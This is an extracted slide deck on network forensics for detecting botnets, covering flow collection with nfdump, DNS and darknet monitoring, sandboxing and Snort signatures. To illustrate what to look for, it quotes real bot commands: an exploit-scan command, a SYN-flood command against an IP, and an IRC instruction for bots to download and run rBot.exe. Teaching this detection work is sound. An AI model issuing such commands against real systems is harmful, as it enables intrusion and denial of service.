

# **Network Forensics**

Ryan Connolly, <u>ryan@cymru.com</u> <http://<u>www.cymru.com</u>>

# **Network Forensics**

...what does it mean?

• *network forensics* is the analysis of network events in order to discover the source of problem incidents.

# What sort of "problem incidents?" aka "network badness"?

lots of things - for this discussion, let's talk primarily about botnets


# Why botnets?

- Botnets are currently the most significant force behind many miscreant activities that make our lives as network operators -- and as citizens of the internet -- more difficult.
- Botnets allow criminals to make money DDoS, warez, phishing, financial crimes, etc

Bottom line:

### It's *all about the money*...

but that's another talk.




Types: agobot, forbot, gtbot, phatbot, rbot, rxbot, sdbot, phatbot, storm, etc, etc.

# Creation of a botnet

- Scan & sploit
  - it still works
  - many, many vulnerabilities, and more every day
  - Scanning entire /8 takes approximately 32 hours.
  - Bad neighborhoods most popular cable & DSL ranges home users are less protected... how about that VPN connection?
- Malware attached to emails (i.e. socially-engineered spreading)
- Files transferred via Instant Messaging programs
- Flaws in Internet Explorer, Firefox, and many, many others
- etc, etc, etc ...attacks are against all platforms (\*NIX, Windows XP/2000/98/etc, Mac OS), in many ways... no one is safe!

## Botnet scan & sploit





# Creation of a botnet

- "phone home," usually using DNS, sometimes using a hard-coded IP
- Bots join a channel on the IRC server and wait to accept commands
- HTTP-based bots increasing harder to detect
- P2P bots: Phatbot, Superbot, Storm
- Increasingly encrypted & obfuscated connections to C&C
- Distributed C&Cs need for coordinated takedown

## Botnet ops while (1) { pain(); }

- stealing access credentials -- especially to financial sites (keylogging)
- phishing (running a HTTP server)
- Spread further

.advscan Isass 100 10 0 -r -s

- → Attempt to exploit machines with the Isass vulnerability. Scan with 100 concurrent threads and delay of 10 seconds randomly (-r) and silently (-s) for an unlimited time (0).
- DDoS

.ddos.syn 64.233.187.123 21 300

- $\rightarrow$  ddos 64.233.187.123 on port 21 for 300 seconds
- malware hosting & distribution (running a FTP/HTTP server)
- open proxies & bounces
- spam (send directly or use as a mail relay)
- adware

#### Preventative measures Ah, but how to ease the pain?

- (1) Social factor how do you get users to stop clicking on bad attachments & protect against social engineering attacks?
- (2) Administrative factor how do you get admins to install & stay up-to-date with necessary patches?
- (3) Engineering factor how do you get software developers to write secure code?
- (4) Criminal factor how do you remove the motivation to commit on-line crime?


When you know the answers to these, PLEASE, let me know!

# So, for now, we need to make the bad guy's life more difficult.

Objective: deter miscreants from committing online crime.

### Botnets - How do we find them? Network Forensics

- (1) Watch flows
- (2) Watch DNS
- (3) Effectively use Darknets
- (4) Sniffing
- (5) Sandboxing
- (6) Malware analysis



# Collecting flows – enabling collection

A generic Cisco example:

```
interface fastethernet 0/0
```

```
ip route-cache flow
```

Set to netflow version 5 and set timeout:

```
ip flow-export <ip> <port>
```

```
ip flow-export version 5
```

Break-up long flows into 5 minute segments (should be less than your file rotation time):

```
ip flow-cache timeout active 5
```

# Collecting flows – enabling collection

#### nfcapd

- Flow collector
- Listens for flows on a given port and stores the data into files that are rotated a pre-set number of minutes
- One nfcapd per flow stream
- Example:

nfcapd -w -D -l /var/log/flows/router1 -p 23456
nfcapd -w -D -l /var/log/flows/router2 -p 23457


- -w: sync file rotation with next 5 minute interval
- -D: fork to background
- -l: location of log file

# Collecting flows – enabling collection

- May wish to use nfdump on the resulting files to insert flow records into a database
- Stager: system for aggregating and presenting network statistics.
  - Collects & stores network info (netflow, SNMP, MPing) in a database
  - Provides a web front-end

# Watching flows

#### Total network awareness



## Watching flows nfdump

Sort flows by tota	I number of bytes
--------------------	-------------------

Packets	Bytes	pps	bps	Bpp	Flows
1.4 M	2.0 G	2023	5.6 M	1498	1

- # nfdump -r nfcapd.200508300700 -o extended -s srcip -s ip/flows -s dstport/pps/packets/bytes
  - -s record/bytes

```
Top 10 flows ordered by bytes:
Date flow Prot Src IP Addr:Port
                                                         Flags Tos Rackets Bytes pps bps Bpp Flows
                                     Dst IP Addr:Port
2005-08-30 TCP 126.52.54.27:47303 -> 42.90.25.218:435
                                                                      ¥м
                                                                            2.0 G 2023 5.6 M 1498 1
                                                                  0
2005-08-30 TCP 198.100.18.123:54945 -> 126.52.57.13:119
                                                                 0 567732 795.1 M 627 2.5 M 1468 1
                                                           . . . . . .
2005-08-30 TCP 126.52.57.13:45633 -> 91.127.227.206:119
                                                           ..... 0 321148 456.5 M 355 4.0 M 1490 1
2005-08-30 TCP 126.52.57.13:45598 -> 91.127.227.206:119
                                                           ..... 0 320710 455.9 M 354 4.0 M 1490 1
2005-08-30 TCP 126.52.57.13:45629 -> 91.127.227.206:119
                                                           ..... 0 317764 451.5 M 351 4.0 M 1489 1
2005-08-30 TCP 126.52.57.13:45634 -> 91.127.227.206:119
                                                           ..... 0 317611 451.2 M 351 4.0 M 1489 1
                                                           ..... 0 317319 451.0 M 350 4.0 M 1490 1
2005-08-30 TCP 126.52.57.13:45675 -> 91.127.227.206:119
                                                           ..... 0 314199 446.5 M 347 3.9 M 1490 1
2005-08-30 TCP 126.52.57.13:45619 -> 91.127.227.206:119
2005-08-30 TCP 126.52.54.35:59898 -> 132.94.115.59:2466
                                                           ..... 0 254717 362.4 M 322 3.7 M 1491 1
2005-08-30 TCP 126.52.54.35:59773 -> 55.107.224.187:11709
                                                          ..... 0 272710 348.5 M 301 3.1 M 1340 1
```

...the possibilities are endless...

# Watching flows

# nfdump -r nfcapd\_file


See scanning on your network...

-A src,dstport

-c 10 'src ip 192.168.2.12'


Date flow start	Prot S	Src IP	Addr:Port		Dst IP Addr:Port	Packe	ts Bytes
2006-12-02 14:02:	12 TCP 1	92.168	8.2.12:47303	->	192.168.2.13:445	1	60 B
2006-12-02 14:02:	12 TCP 1	92.168	3.2.12:47304	->	192.168.2.14:445	1	60 B
2006-12-02 14:02:	12 TCP 1	92.168	3.2.12:47305	->	192.168.2.15:445	1	60 B
2006-12-02 14:02:	12 TCP 1	92.168	3.2.12:47306	->	192.168.2.16:445	1	60 B
2006-12-02 14:02:	12 TCP 1	92.168	3.2.12:47307	->	192.168.2.17:445	1	60 B
2006-12-02 14:02:	13 TCP 1	92.168	3.2.12:47308	->	192.168.2.18:445	1	60 B
2006-12-02 14:02:	13 TCP 1	92.168	3.2.12:47309	->	192.168.2.19:445	1	60 B
2006-12-02 14:02:	13 TCP 1	92.168	3.2.12:47310	->	192.168.2.20:445	1	60 B
2006-12-02 14:02:	13 TCP 1	92.168	3.2.12:47311	->	192.168.2.21:445	1	60 B
2006-12-02 14:02:	13 TCP 1	92.168	3.2.12:47312	->	192.168.2.22:445	1	60 B

## Watching flows nfsen – a graphical interface!




http://nfsen.sourceforge.net

### Watching flows nfsen – a graphical interface!



http://nfsen.sourceforge.net

#### Watching flows *Identify DDoS sources* DDoS sources are very likely compromised devices (assuming they aren't spoofed).



# Watching flows

#### Total network awareness

By examining flows, you've noticed that 192.168.100.10 has scanned 100 hosts in your network on UDP port 1434, with a 404-byte packet (characteristic of slammer).

Looking at flows to/from 192.168.100.10, you see connections to your company mail server, news sites, google, etc, and to the following:

Date flowstartProt Src IP Addr:PortDst IP Addr:PortPackets Bytes2006-12-0214:02:12TCP192.168.100.10:33372->80.240.192.81:6667160 B

### Using the Cymru whois IP-to-BGP server, you see a connection to Swift Global, an ISP in Kenya.:


# whois	-h whois.cymru.com	80.240.192.81
AS	IP	AS Name
21280	80.240.192.81	SWIFTGLOBAL-AS

Logging-on to the IRC server, you identify channels with topics set to things like, ".http.update http://<server>/~mugenxu/rBot.exe c:\windows\msy32awds.exe 1". Users within the channels have cryptic nicks, such as "[XP]-39381."

# Collecting flows – Stager

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	2603	NORDUnet	64514	64514	73.3M	39.71%	121.10 <sup>3</sup>	35.30%	272	36.80%	60
	2603	NORDUnet	0	0	37.0M	20.04%	73.9·10 <sup>3</sup>	21.60%	206	27.80%	50
	2603	NORDUnet	64513	64513	8.53M	4.62%	18.4·10 <sup>3</sup>	5.39%	53.7	7.27%	46
	15659	15659	64514	64514	5.69M	3.08%	17.5·10 <sup>3</sup>	5.10%	12.2	1.66%	32
8	64518	64518	64514	64514	5.07M	2.75%	5.61·10 <sup>3</sup>	1.64%	1.2	0.16%	90
8	1653	SUNET Swedish Univ.	64514	64514	3.15M	1.71%	2.54·10 <sup>3</sup>	0.74%	0.844	0.11%	1 24
8	21293	21293	64514	64514	2.86M	1.55%	2.21·10 <sup>3</sup>	0.65%	4.42	0.60%	1 29
	0	0	0	0	2.47M	1.34%	3.51·10 <sup>3</sup>	1.03%	7.52	1.02%	70
	1257	SWIPnet Swedish IP.	64514	64514	2.37M	1.29%	4.24·10 <sup>3</sup>	1.24%	4.95	0.67%	56
		11. 4									

# Collecting flows – Stager



### Watching flows Total network awareness

- By examining flows to/from known C&C servers, you'll identify machines compromised in your network and other networks.
  - it greatly helps to be a part of a trusted community that shares this sort of info

...but more on that in a minute!

Useful flow-related tools:

- nfsen/nfdump (<u>http://nfdump.sourceforge.net/</u>)
- fprobe (<u>http://fprobe.sourceforge.net/</u>)
- SiLK (http://silktools.sourceforge.net/)
- Stager (<u>http://software.uninett.no/stager</u>)
- flow-tools (<u>http://www.splintered.net/sw/flow-tools/</u>)
- InMon (<u>www.inmon.com</u>)
- ntop (<u>www.ntop.org</u>)
- Argus (<u>http://www.qosient.com/argus/</u>)

# Watching DNS

#### To find compromised devices & identify C&Cs


- known bad DNS names very useful
- DNS query logging is essential
- short TTLs in a DNS A record are indicative of a C&C
  - TTLs are used to determine how long to cache the record before updating it
  - dnswatch/dig


# dig hackerdomain.com A				
hackerdomain.com	60	IN	A	<ip address=""></ip>

- Repetitive A queries a bot?
- Repetitive MX queries a spam bot?
- known bad DNS names it helps to be a part of a community that finds & shares known bad DNS names ...but more on that in a minute.

#### Darknets What is a Darknet?

- Routed, allocated IP space in which (seemingly) no active servers or services reside
- Any traffic that enters a Darknet is *aberrant*; little chance of false positives
- Can use flow collectors, backscatter detectors, sniffers and/or IDS boxes for further analysis
- Similar ideas: CAIDA (Network Telescope) and University of Michigan (Internet Motion Sensor)





#### Darknets Watch your Dark Space!

# ra – program to analyze Argus output (<u>http://www.qosient.com/argus/ra.1.htm</u>)


#### Find connections characteristic of dameware:

<pre># ra -r ./argus.out.9</pre>	9 -n	tcp and dst port 62	129		
22 Aug 06 07:24:28	tcp	82.50.1.222.2688	->	xxx.yyy.210.32.6129	RST
22 Aug 06 07:24:28	tcp	82.50.1.222.2689	->	xxx.yyy.210.33.6129	RST
22 Aug 06 07:24:28	tcp	82.50.1.222.2692	->	xxx.yyy.210.34.6129	RST
22 Aug 06 07:24:28	tcp	82.50.1.222.2690	->	xxx.yyy.210.35.6129	RST
22 Aug 06 07:24:28	tcp	82.50.1.222.2693	->	xxx.yyy.210.36.6129	RST
22 Aug 06 07:24:28	tcp	82.50.1.222.2691	->	xxx.yyy.210.37.6129	RST
22 Aug 06 07:24:28	tcp	82.50.1.222.2694	->	xxx.yyy.210.38.6129	RST
22 Aug 06 07:24:28	tcp	82.50.1.222.2645	->	xxx.yyy.210.39.6129	RST

# whois ·	-h whois.cymru.com	82.50.1.222		
[Querying	g whois.cymru.com]			
[whois.c	ymru.com]			
AS	IP	AS Name		
3269	82.50.1.222	ASN-IBSNAZ	TELECOM	ITALIA

#### **CANINE:** converts from Argus to netflow format. (http://security.ncsa.uiuc.edu/distribution/CanineDownLoad.html)

#### Darknets Watch your Dark Space!



#### Darknets Watch your Dark Space!

#### inward-facing AND outward-facing

If you ran a bank -- would you put security cameras inside your bank, in the parking lot, or both?

#### Darknets inward-facing


- most malware scans the compromised host's /16 for vulnerabilities.
- allows you to identify hosts within your network that are scanning your local address space
- in other words, compromised hosts WITHIN your local address space.
- something you'd like to know about, right?

### Darknets inward-facing

- Unless you're conducting a pentest or vulnerability scan, you shouldn't see scans inside your own network.
- Things to watch for inside your network:
  - Attempted connections to ports associated with known vulnerabilities
  - Attempted connections to known malware "listening" ports
  - Any scanning activity.
  - ...not to mention the obvious, but wherever this activity is originating from, you have a problem.


#### Darknets outward-facing

- allows you to see who is scanning you
- who is trying to cause you pain?
- with what?
- Internet "garbage meter"



#### Darknets outward-facing

Signature Recognition Dest TCP/445 = Scanning for Win2K Open Shares Dest UDP/1434 and size 404 bytes = Slammer Scans



New malware - catch it in beta!

# Sandboxing

- run malware in a virtual environment to determine actions
  - what domain name does the malware look-up, or what IP does it try to connect to?
  - Identify modified files, registry entries, and other changes to the system
  - Identify patterns of network activity which can then be applied to the darknets & flow collectors to identify this malware.
  - Identify new trends in malware development see where the miscreants are headed!
  - <u>http://www.cwsandbox.org/</u>, Norman (<u>http://sandbox.norman.no/</u>)
- to make this work, also need to collect malware
  - <u>http://nepenthes.mwcollect.org/</u>
- some malware detects some sandboxing environments and will cease execution
- economies of scale
  - he with the biggest collection has the best security
  - or, he with the best community has the best security
  - ...but more on that in a minute.

# Watch Network Traffic

 sniff network traffic for common botnet commands & return traffic.

**SDBot:** advscan|asc [port|method] [threads] [delay] [minutes] **Agobot:** cvar.set spam\_aol\_channel [channel]

000 : 50 52 49 56 4D 53 47 20 23 6D 65 73 73 61 67 65 PRIVMSG #message 010 : 73 23 20 3A 5B 6C 73 61 73 73 5F 34 34 35 5D 3A s# :[lsass\_445]: 020 : 20 45 78 70 6C 6F 69 74 69 6E 67 20 49 50 3A 20 Exploiting IP: 030 : 31 39 32 2E 31 36 38 2E 34 2E 32 32 39 2E 0D 0A 192.168.4.229...

List of AgoBot, SDBot, & UrXBot commands: http://www.honeynet.org/papers/bots/botnet-commands.html

# Watch Network Traffic

• Use snort signatures to identify common bot C&C traffic

```
alert tcp any any -> any 6667
(msg:"IRC BOT 1 - lsass";
flow:to_server,established;
content:"lsass";
nocase:; classtype:bad-unknown; sid:3011381; ev:1;)
```

http://www.bleedingsnort.com/ http://www.giac.org/practicals/GSEC/Chris\_Hanna\_GSEC.pdf

• Increasing trend in encrypted IRC channels for C&Cs, which makes either of these techniques problematic

# Malware Analysis

• also works, but:

- miscreant countermeasures (packing, etc) can make this especially difficult
- Wouldn't you rather analyze flows? :-)

# Collaboration

- If your organization is doing these:
  - 1) watching flows to identify C&Cs
  - 2) discovering rogue domain names
  - 3) using Darknets to identify compromised devices
  - 4) sandboxing to analyze malware
  - 5) sniffing traffic to find bots
  - 6) doing malware analysis
- Then you produce these:
  - C&C IPs & domain names (within and outside your network)
  - IPs of compromised devices (within and outside your network)

#### We highly suggest collaborating with your communities of choice to share the above information!

# Thank you! Questions?



Ryan Connolly, <u>ryan@cymru.com</u> <u>http://www.cymru.com</u>